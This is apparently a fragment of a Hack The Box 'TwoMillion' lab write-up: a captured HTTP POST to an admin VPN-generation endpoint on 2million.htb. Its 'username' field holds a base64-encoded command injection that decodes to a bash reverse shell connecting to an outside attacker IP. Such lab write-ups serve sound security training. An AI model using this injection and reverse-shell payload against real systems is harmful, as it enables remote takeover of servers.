 http://2million.htb
Send
POST /api/v1/admin/vpn/generate HTTP/1.1
Host: 2million.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101
Firefox/126.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 102
Origin: http://2million.htb
Connection: keep-alive
Referer: http://2million.htb/invite
Cookie: PHPSESSID=2fk46fu7jkl9bmr0ia8cc24cmi
Priority: u=400
{
"username":"$(echo
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTY2LzQ0MyAgMD4mMSAK | base64 -d |
bash)"
}